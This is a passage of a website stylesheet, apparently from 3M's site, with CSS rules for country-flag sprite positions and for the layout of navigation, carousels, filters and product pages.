    background-position: 0 -448px
  }

  .MMM--flag.MMM--flag-no {
    background-position: 0 -640px
  }

  .MMM--flag.MMM--flag-de {
    background-position: -256px -192px
  }

  .MMM--flag.MMM--flag-ly {
    background-position: -64px -512px
  }

  .MMM--flag.MMM--flag-ck {
    background-position: -576px -128px
  }

  .MMM--flag.MMM--flag-mw {
    background-position: -320px -576px
  }

  .MMM--flag.MMM--flag-sh {
    background-position: -896px -704px
  }

  .MMM--flag.MMM--flag-ne {
    background-position: -704px -576px
  }

  .MMM--flag.MMM--flag-cm {
    background-position: -704px -128px
  }

  .MMM--flag.MMM--flag-ad {
    background-position: 0 0
  }

  .MMM--flag.MMM--flag-kp {
    background-position: -128px -448px
  }

  .MMM--flag.MMM--flag-cu {
    background-position: -960px -128px
  }

  .MMM--flag.MMM--flag-do {
    background-position: -512px -192px
  }

  .MMM--flag.MMM--flag-cr {
    background-position: -896px -128px
  }

  .MMM--flag.MMM--flag-tl {
    background-position: -128px -832px
  }

  .MMM--flag.MMM--flag-fo {
    background-position: -384px -256px
  }

  .MMM--flag.MMM--flag-mv {
    background-position: -256px -576px
  }

  .MMM--flag.MMM--flag-pl {
    background-position: -768px -640px
  }

  .MMM--flag.MMM--flag-uz {
    background-position: -960px -832px
  }

  .MMM--flag.MMM--flag-pk {
    background-position: -704px -640px
  }

  .MMM--flag.MMM--flag-tn {
    background-position: -256px -832px
  }

  .MMM--flag.MMM--flag-gq {
    background-position: -128px -320px
  }

  .MMM--flag.MMM--flag-is {
    background-position: -384px -384px
  }

  .MMM--flag.MMM--flag-ec {
    background-position: -640px -192px
  }

  .MMM--flag.MMM--flag-sl {
    background-position: -64px -768px
  }

  .MMM--flag.MMM--flag-pa {
    background-position: -384px -640px
  }

  .MMM--flag.MMM--flag-im {
    background-position: -128px -384px
  }

  .MMM--flag.MMM--flag-pr {
    background-position: -896px -640px
  }

  .MMM--flag.MMM--flag-kn {
    background-position: -64px -448px
  }

  .MMM--flag.MMM--flag-iq {
    background-position: -256px -384px
  }

  .MMM--flag.MMM--flag-ht {
    background-position: -768px -320px
  }

  .MMM--flag.MMM--flag-er {
    background-position: -896px -192px
  }

  .MMM--flag.MMM--flag-cy {
    background-position: -128px -192px
  }

  .MMM--flag.MMM--flag-fm {
    background-position: -320px -256px
  }

  .MMM--flag.MMM--flag-th {
    background-position: -960px -768px
  }

  .MMM--flag.MMM--flag-lc {
    background-position: -576px -448px
  }

  .MMM--flag.MMM--flag-ir {
    background-position: -320px -384px
  }

  .MMM--flag.MMM--flag-at {
    background-position: -704px 0
  }

  .MMM--flag.MMM--flag-tg {
    background-position: -896px -768px
  }

  .MMM--flag.MMM--flag-pn {
    background-position: -832px -640px
  }

  .MMM--flag.MMM--flag-by {
    background-position: -64px -128px
  }

  .MMM--flag.MMM--flag-tt {
    background-position: -448px -832px
  }

  .MMM--flag.MMM--flag-cz {
    background-position: -192px -192px
  }

  .MMM--flag.MMM--flag-tm {
    background-position: -192px -832px
  }

  .MMM--flag.MMM--flag-jp {
    background-position: -704px -384px
  }

  .MMM--flag.MMM--flag-gs {
    background-position: -256px -320px
  }

  .MMM--flag.MMM--flag-cf {
    background-position: -320px -128px
  }

  .MMM--flag.MMM--flag-dk {
    background-position: -384px -192px
  }

  .MMM--flag.MMM--flag-kr {
    background-position: -192px -448px
  }

  .MMM--flag.MMM--flag-au {
    background-position: -768px 0
  }

  .MMM--flag.MMM--flag-fk {
    background-position: -256px -256px
  }

  .MMM--flag.MMM--flag-cg {
    background-position: -384px -128px
  }

  .MMM--flag.MMM--flag-vn {
    background-position: -320px -896px
  }

  .MMM--flag.MMM--flag-af {
    background-position: -128px 0
  }

  .MMM--flag.MMM--flag-tk {
    background-position: -64px -832px
  }

  .MMM--flag.MMM--flag-je {
    background-position: -512px -384px
  }

  .MMM--flag.MMM--flag-gh {
    background-position: -832px -256px
  }

  .MMM--flag.MMM--flag-fj {
    background-position: -192px -256px
  }

  .MMM--flag.MMM--flag-ng {
    background-position: -832px -576px
  }

  .MMM--flag.MMM--flag-tz {
    background-position: -640px -832px
  }

  .MMM--flag.MMM--flag-bj {
    background-position: -512px -64px
  }

  .MMM--flag.MMM--flag-bo {
    background-position: -768px -64px
  }

  .MMM--flag.MMM--flag-ps {
    background-position: -960px -640px
  }

  .MMM--flag.MMM--flag-tj {
    background-position: 0 -832px
  }

  .MMM--flag.MMM--flag-ky {
    background-position: -320px -448px
  }

  .MMM--flag.MMM--flag-it {
    background-position: -448px -384px
  }

  .MMM--flag.MMM--flag-hk {
    background-position: -576px -320px
  }

  .MMM--flag.MMM--flag-ba {
    background-position: 0 -64px
  }

  .MMM--flag.MMM--flag-bh {
    background-position: -384px -64px
  }

  .MMM--flag.MMM--flag-br {
    background-position: -832px -64px
  }

  .MMM--flag.MMM--flag-es {
    background-position: -960px -192px
  }

  .MMM--flag.MMM--flag-np {
    background-position: -64px -640px
  }

  .MMM--flag.MMM--flag-rw {
    background-position: -448px -704px
  }

  .MMM--flag.MMM--flag-vu {
    background-position: -384px -896px
  }

  .MMM--flag.MMM--flag-md {
    background-position: -256px -512px
  }

  .MMM--flag.MMM--flag-hn {
    background-position: -640px -320px
  }

  .MMM--flag.MMM--flag-bf {
    background-position: -256px -64px
  }

  .MMM--flag.MMM--flag-qa {
    background-position: -192px -704px
  }

  .MMM--flag.MMM--flag-wf {
    background-position: -448px -896px
  }

  .MMM--flag.MMM--flag-ms {
    background-position: -64px -576px
  }

  .MMM--flag.MMM--flag-ic {
    background-position: -896px -320px
  }

  .MMM--flag.MMM--flag-eh {
    background-position: -832px -192px
  }

  .MMM--flag.MMM--flag-co {
    background-position: -832px -128px
  }

  .MMM--flag.MMM--flag-sv {
    background-position: -512px -768px
  }

  .MMM--flag.MMM--flag-kz {
    background-position: -384px -448px
  }

  .MMM--flag.MMM--flag-vi {
    background-position: -256px -896px
  }

  .MMM--flag.MMM--flag-kw {
    background-position: -256px -448px
  }

  .MMM--flag.MMM--flag-me {
    background-position: -320px -512px
  }

  .MMM--flag.MMM--flag-bd {
    background-position: -128px -64px
  }

  .MMM--flag.MMM--flag-eg {
    background-position: -768px -192px
  }

  .MMM--flag.MMM--flag-to {
    background-position: -320px -832px
  }

  .MMM--flag.MMM--flag-ye {
    background-position: -576px -896px
  }

  .MMM--flag.MMM--flag-mn {
    background-position: -768px -512px
  }

  .MMM--flag.MMM--flag-eu {
    background-position: -64px -256px
  }

  .MMM--flag.MMM--flag-ug {
    background-position: -768px -832px
  }

  .MMM--flag.MMM--flag-id {
    background-position: -960px -320px
  }

  .MMM--flag.MMM--flag-sr {
    background-position: -320px -768px
  }

  .MMM--flag.MMM--flag-sg {
    background-position: -832px -704px
  }

  .MMM--flag.MMM--flag-fi {
    background-position: -128px -256px
  }

  .MMM--flag.MMM--flag-la {
    background-position: -448px -448px
  }

  .MMM--flag.MMM--flag-nf {
    background-position: -768px -576px
  }

  .MMM--flag.MMM--flag-ve {
    background-position: -128px -896px
  }

  .MMM--flag.MMM--flag-vc {
    background-position: -64px -896px
  }

  .MMM--flag.MMM--flag-pf {
    background-position: -512px -640px
  }

  .MMM--flag.MMM--flag-sk {
    background-position: 0 -768px
  }

  .MMM--flag.MMM--flag-ua {
    background-position: -704px -832px
  }

  .MMM--flag.MMM--flag-ml {
    background-position: -640px -512px
  }

  .MMM--flag.MMM--flag-dz {
    background-position: -576px -192px
  }

  .MMM--flag.MMM--flag-us {
    background-position: -832px -832px
  }

  .MMM--flag.MMM--flag-gb {
    background-position: -576px -256px
  }

  .MMM--flag.MMM--flag-gi {
    background-position: -896px -256px
  }

  .MMM--flag.MMM--flag-ru {
    background-position: -384px -704px
  }

  .MMM--flag.MMM--flag-ws {
    background-position: -512px -896px
  }

  .MMM--flag.MMM--flag-mr {
    background-position: 0 -576px
  }

  .MMM--flag.MMM--flag-nl {
    background-position: -960px -576px
  }

  .MMM--flag.MMM--flag-mz {
    background-position: -512px -576px
  }

  .MMM--flag.MMM--flag-gw {
    background-position: -448px -320px
  }

  .MMM--flag.MMM--flag-gn {
    background-position: -64px -320px
  }

  .MMM--flag.MMM--flag-ni {
    background-position: -896px -576px
  }

  .MMM--flag.MMM--flag-lr {
    background-position: -768px -448px
  }

  .MMM--flag.MMM--flag-li {
    background-position: -640px -448px
  }

  .MMM--flag.MMM--flag-ch {
    background-position: -448px -128px
  }

  .MMM--flag.MMM--flag-pg {
    background-position: -576px -640px
  }

  .MMM--flag.MMM--flag-jo {
    background-position: -640px -384px
  }

  .MMM--flag.MMM--flag-mo {
    background-position: -832px -512px
  }

  .MMM--flag.MMM--flag-mm {
    background-position: -704px -512px
  }

  .MMM--flag.MMM--flag-kg {
    background-position: -832px -384px
  }

  .MMM--bodyContain {
    position: relative;
    z-index: 1;
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    *overflow-x: visible;
    *zoom: 1;
    -ms-overflow-x: visible\0/IE89
  }

  .MMM--bodyWrapper {
    position: relative;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .component-control,
  .MMM--contentWrapper {
    background-color: #ffffff
  }

  .MMM-site-ft {
    margin-top: 0;
    padding-top: 12px;
    background-color: #ffffff
  }

  .MMM--utilityNav .MMM--subNavDrawer {
    display: none;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    -webkit-box-shadow: 0px -3px 10px rgba(0, 0, 0, 0.32);
    -moz-box-shadow: 0px -3px 10px rgba(0, 0, 0, 0.32);
    box-shadow: 0px -3px 10px rgba(0, 0, 0, 0.32);
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--utilityNav .MMM--subNavDrawer-inner {
    *position: relative;
    *z-index: 99;
    padding: 50px 0 40px 0;
    background: #f1f0f0;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, #fff 75%, #ececec 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(75%, #fff), color-stop(100%, #ececec));
    background-image: -webkit-linear-gradient(top, #fff 75%, #ececec 100%);
    background-image: -o-linear-gradient(top, #fff 75%, #ececec 100%);
    background-image: -ms-linear-gradient(top, #fff 75%, #ececec 100%);
    background-image: linear-gradient(to bottom, #fff 75%, #ececec 100%);
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--utilityNav .MMM--subNavDrawer_util {
    z-index: 9
  }
}

@media screen and (min-width: 1px) and (max-width: 959px) {
  .MMM--navItemList-hasSubNav .MMM--subNavDrawer {
    display: none
  }
}

@media screen and (min-width: 1px) {
  .MMM--utilityNav .MMM--navItemList-hasSubNav_isOpen .MMM--subNavDrawer {
    display: block;
    width: 100%
  }

  .MMM--subNavDrawerPanel {
    text-align: left;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .rtl .MMM--subNavDrawerPanel {
    text-align: right
  }

  .MMM--subNavDrawerPanel_buffer {
    padding-left: 20px;
    padding-right: 20px
  }

  .MMM--subNavDrawerPanel-hd {
    padding-bottom: 5px;
    border-bottom: 1px dotted #4b4b4b;
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: bold
  }

  .MMM--subNavDrawerPanelHdg {
    font-size: 21px;
    font-weight: bold;
    line-height: 1.3
  }

  .MMM--hlistLinks_popular>* {
    margin-left: 10px
  }

  .rtl .MMM--hlistLinks_popular>* {
    margin-left: 0;
    margin-right: 10px
  }

  .MMM--profileMenu {
    padding-left: 30px;
    font-size: 16px;
    line-height: 1.3
  }

  .rtl .MMM--profileMenu {
    padding-left: 0;
    padding-right: 30px
  }

  .MMM--profileMenuList>* {
    margin: .85em 0
  }

  .MMM--profileMenuList a:link,
  .MMM--profileMenuList a:visited {
    color: #4b4b4b
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--fauxSlide {
    display: none
  }
}

@media screen and (min-width: 1px) {
  .MMM--carouselList {
    position: relative;
    overflow: hidden
  }

  .MMM--carouselListItem {
    float: left;
    width: 275px;
    text-align: center;
    list-style: none;
    list-style-type: none;
    font-size: 0;
    color: #ffffff
  }

  .MMM--carouselListItem-inner {
    padding: 25px
  }

  .MMM--carouselListItem_contentList {
    text-align: left;
    background: #ffffff
  }

  .rtl .MMM--carouselListItem_contentList {
    text-align: right
  }

  .MMM--carouselListItem_contentList-inner {
    position: relative
  }

  .MMM--carouselListItem_heroOnly {
    text-align: center;
    background: #ffffff
  }

  .MMM--carouselListItem_hero-inner {
    position: relative;
    z-index: 1
  }

  .MMM--carouselListItem_hero-innerLeft {
    height: 100%;
    position: absolute;
    width: 50%;
    z-index: -1
  }

  .mix-MMM--carouselListItem_hero-innerLeft_zIndex-0 {
    z-index: 0
  }

  .MMM--carouselFigure {
    margin-bottom: 15px
  }

  .MMM--carouselCaption {
    text-align: center
  }

  .MMM--carouselFooter {
    text-align: center
  }

  .MMM--carouselFooter-caption {
    font-size: 12px;
    line-height: 15px
  }

  .MMM--carouselIndex {
    font-weight: bold
  }

  .MMM--carouselTrigger {
    display: block;
    height: 24px;
    *height: 34px;
    width: 24px;
    *width: 44px;
    top: 50%;
    margin-top: -12px;
    border-radius: 12px;
    background-color: #d5d5d5;
    color: #000000;
    position: absolute;
    vertical-align: middle;
    text-align: center;
    z-index: 150
  }

  .MMM--carouselTrigger:hover {
    color: #ffffff;
    background: #000000
  }

  .MMM--carouselTrigger_left {
    left: 10px
  }

  .MMM--carouselTrigger_right {
    right: 10px
  }

  .MMM--triggerInactive {
    display: none
  }

  .rtl .MMM--carouselContainer {
    *width: 100%
  }

  .MMM--body-hdgText_black {
    font-weight: bolder;
    line-height: 0.9;
    margin: 0.6em, 0;
    color: #000000
  }

  .MMM--body-hdgText_white {
    font-weight: bolder;
    line-height: 0.9;
    margin: 0.6em 0;
    color: #ffffff
  }

  .MMM--bodyText_black {
    text-align: left;
    color: #000000
  }

  .MMM--bodyText_white {
    text-align: left;
    color: #ffffff
  }

  .mix-MMM--bgWhite {
    background: #fff;
    padding: 8px
  }

  .mix-MMM--bgRed {
    background: #f00;
    padding: 8px
  }

  .mix-MMM--bgBlack {
    background: #000;
    padding: 8px
  }

  .mix-MMM--bgLightGrey {
    background: #cbcbcb
  }

  .mix-MMM--bgRed .MMM--wysiwyg.mix-MMM--whiteText *,
  .mix-MMM--bgBlack .MMM--wysiwyg.mix-MMM--whiteText * {
    color: #fff !important
  }

  .mix-MMM--bgWhite .MMM--wysiwyg.mix-MMM-BlackText * {
    color: #000 !important
  }

  .MMM--filter-hd {
    padding: 0 15px
  }

  .MMM--filter-drawer.MMM--isActive {
    display: block;
    border: 1px solid #D1D1D1
  }

  .MMM--filter-drawer:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 260px;
    background: transparent;
    border-radius: 5px 5px 20px 20px / 5px 5px 200px 200px;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.5)
  }

  .MMM--filtersWrapper {
    padding: 15px;
    *zoom: 1;
    background: #ffffff;
    z-index: 100
  }

  .MMM--filterList>* {
    border-top: 1px solid #f8f8f8;
    border-bottom: 1px solid #d1d1d1;
    color: #000000
  }

  .MMM--accordionDrawer_isOpen {
    border-bottom: none
  }

  .MMM--filterList>*>a {
    display: block;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding: 15px;
    font-size: 18px;
    font-weight: bold;
    color: #000000;
    background: #d8d8d8;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, #dadada 0%, #e0e0e0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #dadada), color-stop(100%, #e0e0e0));
    background-image: -webkit-linear-gradient(top, #dadada 0%, #e0e0e0 100%);
    background-image: -o-linear-gradient(top, #dadada 0%, #e0e0e0 100%);
    background-image: -ms-linear-gradient(top, #dadada 0%, #e0e0e0 100%);
    background-image: linear-gradient(to bottom, #dadada 0%, #e0e0e0 100%)
  }

  .MMM--filterItem {
    display: block;
    padding: 15px;
    font-size: 14px;
    background: #efeeee;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efeeee), color-stop(100%, #f1f0f0));
    background-image: -webkit-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
    background-image: -o-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
    background-image: -ms-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
    background-image: linear-gradient(to bottom, #efeeee 0%, #f1f0f0 100%);
    color: #000000
  }

  .MMM--filterItem {
    *zoom: 1
  }

  .MMM--filterItem:before,
  .MMM--filterItem:after {
    content: " ";
    display: table
  }

  .MMM--filterItem:after {
    clear: both
  }

  .MMM--filterCategories {
    border: 1px solid #c4c4c4;
    border-bottom: none
  }

  .MMM--filterHeadline {
    background: #000000;
    padding: 15px
  }

  .MMM--subFilterList>* {
    border-top: 1px solid #f8f8f8;
    border-bottom: 1px solid #d1d1d1;
    color: #000000
  }

  .MMM--subFilterList_directList a {
    display: block;
    padding: 15px;
    font-size: 14px;
    background: #efeeee;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efeeee), color-stop(100%, #f1f0f0));
    background-image: -webkit-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
    background-image: -o-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
    background-image: -ms-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
    background-image: linear-gradient(to bottom, #efeeee 0%, #f1f0f0 100%);
    color: #000000
  }

  .MMM--subFilterList_directList a {
    *zoom: 1
  }

  .MMM--subFilterList_directList a:before,
  .MMM--subFilterList_directList a:after {
    content: " ";
    display: table
  }

  .MMM--subFilterList_directList a:after {
    clear: both
  }

  .MMM--selectedFilters {
    border: 1px solid #bbbbbb;
    background: #bbbbbb;
    padding: 10px 10px 15px 10px;
    margin-bottom: 5px
  }

  .MMM--selectedFilterList>* {
    margin-top: 10px
  }

  .MMM--selectedFilterList a {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    background: #ffffff;
    padding: 8px 10px;
    font-size: 14px;
    font-weight: bold;
    color: #000000
  }

  .MMM--selectedFilterList a.MMM--isMostRecent {
    background: #ffd200
  }

  .MMM--sort {
    border-top: 1px dotted #535353;
    border-bottom: 1px dotted #535353;
    padding: 15px 10px;
    margin-bottom: 20px
  }

  .MMM--sort-hd {
    display: inline-block;
    *display: inline;
    *zoom: 1
  }

  .MMM--sort-bd {
    display: inline-block;
    *display: inline;
    *zoom: 1
  }

  .MMM--sortList {
    font-size: 0
  }

  .MMM--sortList>* {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding-left: .75em;
    font-size: 14px;
    font-weight: bold
  }

  .rtl .MMM--sortList>* {
    padding-right: .75em;
    padding-left: 0
  }

  .MMM--sortList>*+* {
    border-left: 1px solid #4b4b4b;
    margin-left: .75em
  }

  .rtl .MMM--sortList>*+* {
    border-left: none;
    margin-left: 0;
    border-right: 1px solid #4b4b4b;
    margin-right: .75em
  }

  .MMM--mediaListInner {
    padding-top: 15px;
    position: relative
  }

  .rtl .MMM--mediaListInner {
    *width: 100%
  }

  .MMM--mediaListFigure {
    float: left;
    position: relative;
    border: 1px solid #cccccc
  }

  .rtl .MMM--mediaListFigure {
    float: right
  }

  .MMM--mediaListDescription {
    margin-bottom: 14px;
    font-size: 14px
  }

  .MMM--mediaListMetaData {
    margin-bottom: 14px
  }

  .MMM--mediaListInfo {
    font-size: 14px;
    font-weight: bold;
    color: #535354
  }

  .MMM--listView {
    margin-top: 15px
  }

  .MMM--listView-item {
    margin-top: 15px
  }

  .MMM--listView-item_divided {
    -webkit-box-shadow: 0 25px 25px -15px #efefef;
    -moz-box-shadow: 0 25px 25px -15px #efefef;
    box-shadow: 0 25px 25px -15px #efefef;
    padding-bottom: 25px;
    margin-bottom: 30px
  }

  ul .MMM--listView-item_divided:last-child {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-bottom: 0;
    margin-bottom: 20px
  }

  .MMM--catList>* {
    margin-top: 2em;
    margin-bottom: 2em
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--catList>*+* {
    margin-top: 1em;
    padding-top: 1em
  }
}

@media screen and (min-width: 1px) {
  .MMM--author {
    margin-top: .5em;
    margin-bottom: 1em
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--relatedCategory-ft {
    display: none
  }
}

@media screen and (min-width: 1px) {
  .MMM--relatedCategory {
    padding: 20px
  }

  .MMM--relatedItemsList {
    padding: 15px
  }

  .MMM--relatedItemsList>* {
    margin: 15px 0
  }

  .MMM--relatedItemsList>*:nth-child(n+6) {
    display: none
  }

  .MMM--products-tabs_isInactive {
    display: none
  }

  .MMM--tileContent {
    margin: 15px auto 0 auto;
    border: 1px solid transparent;
    position: relative
  }

  .MMM--btn_quickview {
    display: none
  }

  .MMM--tileContent-inner {
    padding: 12px 0 0 0px;
    overflow: hidden
  }

  .MMM--tileContent-inner-bd {
    overflow: hidden;
    padding-left: 10px
  }

  .MMM--tileContent-inner-bd_large {
    padding: 50px 0 0 0
  }

  .rtl .MMM--tileContent-inner-bd {
    padding-left: 0;
    padding-right: 10px
  }

  .MMM--tileTitle {
    margin-bottom: 8px;
    font-size: 14px;
    font-weight: bold
  }

  .MMM--infoBlock {
    padding: 20px;
    border: 1px solid #cccccc;
    background: #eeeeee
  }

  .MMM--infoBlock-hd {
    margin-bottom: 1em
  }

  .MMM--contentDetailMediaZoom {
    display: block
  }

  .MMM--contentDetailBlock {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding-right: 5px
  }

  .MMM--contentDetailBlock-content_media {
    margin: 0 20px 10px 0;
    text-align: center
  }

  .rtl .MMM--contentDetailBlock-content_media {
    margin: 0 0 10px 20px
  }

  .MMM--productSku {
    display: block;
    margin-bottom: 10px;
    font-size: 11px;
    color: #000000
  }

  .MMM--lytJustDetailBlock {
    display: block;
    padding-top: 15px;
    margin-bottom: 10px;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    border-top: 1px dotted #000000
  }

  .MMM--productDetailContain {
    overflow: hidden
  }

  .MMM--productDetailContain-bd {
    float: left;
    min-width: 510px;
    max-width: 75%
  }

  .MMM--productDetailContain-sideBar {
    overflow: hidden
  }

  .MMM--contentDetailContain-bd {
    padding: 0 10px
  }

  .rtl .MMM--contentDetailContain-bd {
    *width: 100%
  }

  .MMM--relatedProductTitle {
    font-size: 15px;
    line-height: 1.4;
    font-weight: bold
  }

  .MMM--productPrice {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-bottom: 10px;
    font-size: 30px;
    font-weight: bold;
    color: #000000
  }

  .MMM--selectQty {
    display: inline-block;
    margin-bottom: 10px
  }

  .MMM--supportMod {
    margin-top: 25px
  }

  .MMM--supportMod-content {
    display: block;
    overflow: hidden
  }

  .MMM--supportMod-content_secondaryContent {
    display: none
  }

  .MMM--supportMod-content-media {
    float: right
  }

  .rtl .MMM--supportMod-content-media {
    float: left
  }

  .MMM--supportMod-content-hd {
    border-bottom: 1px solid #d1d1d1;
    padding-bottom: 5px;
    overflow: hidden
  }

  .MMM--supportMod-content-bd {
    padding-top: 15px;
    overflow: hidden
  }

  .MMM--supportMod-content-bd_half {
    width: 49%;
    float: left
  }

  .rtl .MMM--supportMod-content-bd_half {
    float: right
  }

  .MMM--supportMod-content-bd_half_chatMod {
    width: 100%;
    float: none
  }

  .rtl .MMM--supportMod-content-bd_half_chatMod {
    float: none
  }

  .MMM--supportMod-content-bd_half_chatBtn {
    width: 100%;
    float: none
  }

  .rtl .MMM--supportMod-content-bd_half_chatBtn {
    float: none
  }

  .MMM--supportModRow .MMM--supportMod {
    width: 100%
  }

  .MMM--addInfoBlock-message {
    padding-top: .5em;
    padding-bottom: .5em;
    max-width: 646px
  }

  .MMM--allModelList>*+* {
    margin-top: 15px;
    border-top: 1px dotted #000000;
    padding-top: 15px
  }

  .MMM--allModel-hd {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--allModel-bd {
    margin-bottom: 1em
  }

  .MMM--allModel-ft {
    clear: both;
    text-align: center
  }

  .MMM--allModelAttributeList_child-hidden {
    display: none
  }

  .MMM--allModelItemSpecs {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    margin-bottom: 1em
  }

  .MMM--allModelItemSpecs-element {
    float: left;
    margin-right: 15px;
    max-width: 85px
  }

  .rtl .MMM--allModelItemSpecs-element {
    float: right;
    margin-right: 0;
    margin-left: 15px
  }

  .MMM--allModelItemSpecs-element img {
    width: 100%
  }

  .MMM--allModelItemSpecs-bd {
    float: left;
    width: -webkit-calc(100% - 152px);
    width: -moz-calc(100% - 152px);
    width: -ms-calc(100% - 152px);
    width: -o-calc(100% - 152px);
    width: calc(100% - 152px)
  }

  .MMM--allModelItemImg {
    border: 1px solid #cccccc;
    width: 135px
  }

  .MMM--allModelItemDetails-Title {
    margin-bottom: 2em
  }

  .MMM--allModelItemDetails-SKU {
    margin-bottom: 2em
  }

  .MMM--collapsePanels-item-content {
    margin-bottom: 1em
  }

  .MMM--collapsePanels-item-subContent {
    margin-bottom: 1em
  }

  .MMM--collapsePanels-item-subContent.isInactive {
    display: none
  }

  .MMM--expandableInto-bd {
    padding: 10px 0;
    border-top: 1px dotted #000000
  }

  .MMM--expandableInto-bd-supplementalContent {
    margin-top: 1em
  }

  .MMM--expandableInto-bd-supplementalContent.isInactive {
    display: none
  }

  .MMM--expandableInto-ft {
    padding-bottom: 10px;
    border-bottom: 1px dotted #000000
  }

  .MMM--expandableInto-ft-content-trigger>a {
    color: #000000
  }

  .MMM--expandableInto-ft-content-trigger.MMM--isActive>a>.MMM--icn_plus:before {
    content: '\e016';
    color: #ff0000
  }

  .MMM--expandContentTrigger {
    font-weight: bold
  }

  .MMM--expandContentTrigger.MMM--isActive .MMM--icn_arrowDown:before {
    content: '\e02b';
    color: #000
  }

  .MMM--expandContentTrigger_aside {
    float: right;
    margin-top: 20px
  }

  .rtl .MMM--expandContentTrigger_aside {
    float: left
  }

  .MMM--resultsControls {
    margin: 10px 0;
    padding: 0 5px;
    border-top: 1px dotted #535353;
    border-bottom: 1px dotted #535353;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    *width: 100%
  }

  .MMM--resultsControls_pagination {
    text-align: center
  }

  .MMM--sortByForm {
    float: right;
    line-height: 3
  }

  .rtl .MMM--sortByForm {
    float: left
  }

  .MMM--resultsInformation {
    float: left
  }

  .rtl .MMM--resultsInformation {
    float: right
  }

  .MMM--resultCount {
    display: inline-block;
    vertical-align: top;
    line-height: 3
  }

  .MMM--resultsViewToggle {
    display: inline-block;
    padding: 10px 0;
    color: #9b9b9b
  }

  .MMM--contextToggle.MMM--isActive span,
  .MMM--contextToggle.MMM--isActive:before {
    color: #000000
  }

  .MMM--contextToggle {
    padding-right: 10px
  }

  .rtl .MMM--contextToggle {
    padding-right: 0;
    padding-left: 10px
  }

  .MMM--dataGroup {
    margin-bottom: 20px
  }

  .MMM--dataList {
    font-size: 14px
  }

  .MMM--dataList>* {
    margin: .5em 0
  }

  .MMM--docType {
    font-weight: bold
  }

  .MMM--variationImage {
    border: 1px solid #cccccc
  }

  .MMM--variationTitle {
    font-size: 12px;
    font-weight: bold;
    color: #4B4B4B
  }

  .MMM--variationsList {
    max-width: 296px;
    margin-left: -15px;
    font-size: 0
  }

  .MMM--variationsList>* {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 57px;
    height: 57px;
    margin: 0 0 15px 15px;
    border: 1px solid #cccccc
  }

  .MMM--variationsGallery {
    margin: 15px auto;
    text-align: center
  }

  .MMM--contentToggle-target {
    display: none
  }

  .MMM--contentToggle-target.MMM--isActive {
    display: block;
    color: #4b4b4b
  }

  .MMM--pdpList>* {
    padding: 10px;
    margin-left: 20px;
    list-style: disc
  }

  .MMM--pdpList_secondary>* {
    padding: 3px
  }

  .MMM--contentToggle-trigger {
    display: block
  }

  .MMM--productRating {
    margin-bottom: 8px
  }

  .MMM--comparisonToggle {
    display: none
  }

  .MMM--featuredBox {
    background: #f2f2f2;
    padding: 20px;
    margin: 0 0 1.5em 0
  }

  .MMM--featuredBox_static {
    background: #f2f2f2;
    margin: 10px
  }

  .MMM--featuredBox-noBkg {
    padding: 20px;
    margin: 0 0 1.5em 0
  }

  .sideBox {
    padding-top: 0;
    padding-bottom: 0
  }

  .MMM--sideBox-hd {
    background: #FFFFFF;
    padding: 10px 15px;
    border: 1px solid #E1E1E1
  }

  .MMM--sideBox-hd .MMM--reversed,
  .MMM--sideBox-hd .MMM--reversed:hover {
    color: #000000
  }

  .MMM--sideBox-bd {
    background: #f2f2f2;
    border: 1px solid #e1e1e1;
    border-top: none;
    padding: 5px 15px
  }

  .mix--sideBox-Dark .MMM--sideBox-hd {
    background-color: #cccccc
  }

  .mix--sideBox-Dark .MMM--sideBox-bd {
    background-color: #ffffff
  }

  .MMM--actionLabel {
    float: left
  }

  .rtl .MMM--actionLabel {
    float: right
  }

  .MMM--actionOffset {
    float: right
  }

  .rtl .MMM--actionOffset {
    float: left
  }

  .MMM--actionOffset_checkbox {
    margin-top: 0
  }

  .MMM--actionOffset_low {
    margin-top: 8px
  }

  .MMM--pagination {
    margin: 1em 0;
    text-align: center
  }

  .MMM--disclaimerBlock {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px dotted #000000;
    margin-bottom: 10px;
    clear: both
  }

  .MMM--disclaimerTrigger {
    color: #000000
  }

